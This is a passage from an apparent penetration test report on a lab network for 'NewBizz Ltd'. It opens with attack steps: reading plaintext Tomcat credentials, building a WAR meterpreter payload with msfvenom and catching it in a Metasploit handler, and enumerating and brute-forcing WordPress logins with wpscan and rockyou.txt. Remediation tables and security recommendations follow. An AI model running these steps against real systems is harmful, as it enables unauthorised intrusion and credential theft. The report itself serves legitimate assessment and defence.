1. Using system access gained through the EternalBlue or connectionID vulnerability, the tester can read the default credentials stored in the tomcat-users.xml.

1. Cd \

2. cat Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf\tomcat-users.xml.

1. Executing the command above returns the following output.

figure 3.25 the username and password for the tomcat application is stored in plaintext.

1. Using the password **sploit** and username **sploit** we can log into the application with admin privileges.



Figure 3.26 tomcat application allows users to upload war files

1. From the management page we can upload a war payload generated using msfvenom.

1. Msfvenom -p windows/x64/meterpreter_bind_tcp/ LHOST={insert local machine IP} LPORT=4231 -f war -o tomcat.war

1. To download the payload onto the server, the tester must first click the deploy button and then navigate to the .jsp file that was generated in the war file.



figure 3.27 Successful upload of the payload will show it listed among the other applications



Figure 3.28 Navigating to the jsp file generated by the war payload will download the shell onto the server.

1. Finally, to gain an interactive meterpreter shell on the server, open the Metasploit console and run a multi/handler exploit that listens on the port specified in the war file.
2. Msfconsole
3. Use exploit/multi/handler

2. Set LHOST {local machine IP}

3. Set LPORT {port specified when generating war payload}

4. Run -j



Figure 3.29 Opening the meterpreter shell provides root access on the server.

### Vulnerability 11: WordPress enumeration

**Impacted hosts: 10.0.2.5, 10.0.2.15**

The enumeration tool wpscan can be used to reveal valid user login credentials. Running the command below reveals valid usernames.

1. Wpscan –url http://{insert target machine ip} -e -u

The command above enumerates the target WordPress site for user login credentials.



Figure 3.30 A screenshot of the usernames recovered from the wordpress site.

Using the command below we can then brute force the password using the password file Rockyou.txt. This password file can also be found in the [google drive folder.](https://drive.google.com/drive/folders/1PYb19TQRc-2BVJKDRz0VWpH8qOv_oXA3)

1. Wpscan –url http://{insert target machine ip} -P rockyou.txt -u reconauthor



Figure 3.31 login credentials uncovered provide access to the WordPress site.

Using the login credentials, we are able to gain access to the WordPress site. From here, the same steps used during the tomcat arbitrary file upload can be applied to this WordPress site. Uploading a .zip file containing a reverse shell allows the tester to remotely execute commands on the target machine.

## Mitigations

Following this security assessment there are several improvements that can be made by NewBizz Ltd in order to reduce the risk of attackers breaching their system. It is recommended that NewBizz Ltd implement as many of the mitigations as possible, to strengthen their security posture.

The mitigations have been separated into 3 categories: **short term** (immediate to a month), **medium term** (a month to 6 months) and **long term** (anything over 6 months or recommendations which should be continuously applied).

|  |  |
| --- | --- |
| Vulnerability 1: Kernel Pool corruption – Short term | |
| Severity score | **8.1 (High)** |
| Description | **Sending malformed packets to the SMB port can allow attackers to perform remote command execution.** |
| Impact | **Confidentiality, integrity and accessibility are all at risk, since attackers can delete, edit, read, download and upload files.** |
| Impacted domains | **10.0.2.4, 10.0.2.7** |
| Remediation | * **Follow** [**this link**](https://support.microsoft.com/en-us/topic/ms17-010-security-update-for-windows-smb-server-march-14-2017-435c22fb-5f9b-f0b3-3c4b-b605f4e6a655) **to install Microsoft’s patch for the SMB protocol.** * **Introduce up to date anti-virus software.** * **Firewall policy should only provide remote access to the server if the connection is made from a trusted IP address.** |

Table 3.6 summary and recommendations to prevent kernel pool corruption

|  |  |
| --- | --- |
| Vulnerability 2: Default credentials – short term | |
| Severity score | **7.0 High** |
| Description | **Some services still use default credentials.** |
| Impact | **Attackers can find passwords online. This attack is dangerous as it requires no technical skillset.** |
| Impacted domains | **10.0.2.4** |
| Remediation | * **Any service that comes with default login credentials should immediately have their usernames and passwords changed.** |

Table 3.7 Summary and recommendations to prevent default credentials

|  |  |
| --- | --- |
| Vulnerability 3: MYSQL database accessible from command line – short term | |
| Severity score | **8** |
| Description | **Some services allow MySQL database interaction via the command line.** |
| Impact | **Attackers are able to grant themselves administrative access to some applications by reading database information or inserting their own information into the database. Confidentiality, integrity and accessibility are all impacted by this vulnerability.** |
| Impacted domains | **10.0.2.15** |
| Remediation | * **Access to MySQL from the command line should be removed immediately.** * **MySQL access should only be done through the application, this prevents remote attackers from being able to manipulate the database.** |

Table 3.8 summary and recommendations to prevent SQL database manipulation

|  |  |
| --- | --- |
| Vulnerability 4: Arbitrary file upload – medium term | |
| Severity score | **8.1 (High)** |
| Description | **Services on several hosts allowed the tester to directly upload files onto the server. Uploading shells onto the server granted remote server access and allowed for remote command execution.** |
| Impact | **Confidentiality, integrity and accessibility are all compromised if attackers are able to gain administrative privileges on the server.** |
| Impacted domains | **10.0.2.4, 10.0.2.7, 10.0.2.15, 10.0.2.5** |
| Remediation | * **All files being downloaded onto the system should be scanned for malware before being accepted.** * **File type verification should be utilised to prevent malicious files from being disguised.** |

Table 3.9 summary and recommendations to prevent arbitrary file upload.

|  |  |
| --- | --- |
| Vulnerability 5: Cleartext passwords – medium term | |
| Severity score | **6.0 Medium** |
| Description | **Some passwords are stored in readable, clear text. Anyone able to access these files can obtain the passwords.** |
| Impact | **Some services can be accessed with administrative controls if these login credentials are found.** |
| Impacted domains | **10.0.2.4, 10.0.2.7** |
| Remediation | * **All passwords should be hashed/ encrypted so that attackers are unable to easily read the stored credentials.** |

Table 3.10 Summary and recommendations to prevent clear test password transmission being abused,

|  |  |
| --- | --- |
| Vulnerability 6: Directory Traversal Attacks – medium term | |
| Severity score | **3** |
| Description | **Dot-dot-slash attacks can be used to output file contents.** |
| Impact | **Loss of confidentiality as attackers can read sensitive files.** |
| Impacted domains | **10.0.2.4** |
| Remediation | * **Properly sanitise input so that input containing file traversal characters such as ‘../’ are removed from the URL.** * **User-supplied input should be validated by another program before being input to a file system or database.** |

Table 3.11 summary and recommendation on how to prevent directory traversal attack.

|  |  |
| --- | --- |
| Vulnerability 7: Information disclosure - medium term | |
| Severity score | **3 Low** |
| Description | **Some services provide unnecessary information on where to find password files or whether a username is stored in a database.** |
| Impact | **Adversaries with unauthorised system access can easily locate the files listed. This means that they are able to login to some applications using legitimate credentials.**  **Leaking accepted usernames means attackers now have partial credentials and would only need to brute force/ guess the password.** |
| Impacted domains | **10.0.2.4, 10.0.2.15** |
| Remediation | * **Applications should never provide details to find the password file (especially not on their homepage).** * **if the correct password for an account has not been entered, login pages should not confirm that a valid username was entered.** |

Table 3.12 Summary and recommendations on how to reduce unnecessary information disclosure.

|  |  |
| --- | --- |
| Vulnerability 8: DOS attacks – long term | |
| Severity score | **9** |
| Description | **Adversaries are able to force some services offline by sending illegitimate requests to services on the network.** |
| Impact | **Accessibility to the attacked service is reduced. Any revenue generated by that service is lost until it can be brought back online.** |
| Impacted domains | **10.0.2.11** |
| Remediation | * **Implement firewall policy which only allows specific IP addresses access to the network.** * **Rate limiting 🡪 There should be a cap on the number of requests one user can make to a service. This prevents attackers from being able to flood the server with traffic.** |

Table 3.13 Summary and recommendations on how to prevent dos attacks.

|  |  |
| --- | --- |
| Vulnerability 9: Brute forcing Weak passwords – long term | |
| Severity score | **6.0 Medium** |
| Description | **The passwords uncovered for several platforms and services are very unsecure, easy to guess or can be found in dictionary attack libraries.** |
| Impact | **Given some time, these passwords can be uncovered using dictionary/ brute force attacks.** |
| Impacted domains | **10.0.2.4, 10.0.2.5, 10.0.2.6, 10.0.2.11, 10.0.2.15** |
| Remediation | * **A new, company wide password policy should be introduced.** * **All passwords should be at least 10 characters long, contain a number, special character and a capital letter.** * **Passwords found in brute force dictionaries should not be used.** * **Applications should block users from attempting several sign-in attempts in a row.** * **Captcha tests could be implemented to ensure that passwords are not being inputted by brute-force applications.** * **Multi-factor authentication prevents stolen passwords from being used to log into secure services.** |

Table 3.14 summary and recommendations on how to prevent weak passwords being abused.

The image below has been included to help NewBizz ltd understand how password complexity improves the amount of time needed to brute force.



Figure 3.32 Is a table showing how long different password complexities take to brute force[28].

### Additional recommendations

The following recommendations are not specific to any vulnerabilities found on the system. They are merely provided as additional steps NewBizz Ltd can take to further improve their security and reduce the likelihood of an attack.

|  |  |
| --- | --- |
| Recommendation | Description |
| Firewall implementation 🡪 medium term | The current network has no firewall in place or a very weak firewall policy. Implementing a strong firewall policy to blacklist botnets or whitelist only trusted traffic would ensure that users with malicious intent are unable to gain access to the network. |
| Intrusion Detection Systems (IDS) 🡪 medium term | Stronger intrusion detection systems are required. Throughout this penetration test, the tester’s IP address was never blocked, nor were there any attempts made to reduce the tester’s machine access to any services. Introducing IDS would mean adversaries can be removed from the system faster, reducing their time and ability to harm the company. |
| Principle of least privilege 🡪 long term | All network users, services and applications should be given the minimal amount of access to data, resources and applications unless they need it complete their job. Doing this means that if a lower privilege user or application is breached, the entire network is not compromised. |
| Staff training 🡪 Long term | Employees of NewBizz should be given cyber security training. They should be taught how to identify phishing emails and avoid unsafe links among other things. Staff can also be tested every few months with fake email links.  Staff should be taught why improving password security is essential to encourage more complex, harder to crack passwords being used. |

Table 3.15 additional recommendations to help improve company security.

# Appendix A – Detailed systems information

## **10.0.2.4**

|  |  |
| --- | --- |
| 10.0.2.4 System information | |
| Host name | VAGRANT-2008R2 |
| Operating System | WINDOWS 2008 R2 (Build 7601, Service Pack 1) |
| Architecture | X64 |
| Domain | WORKGROUP |

Table 4.1 10.0.2.4 system information

OpenVAS enumeration’s vulnerability summary:

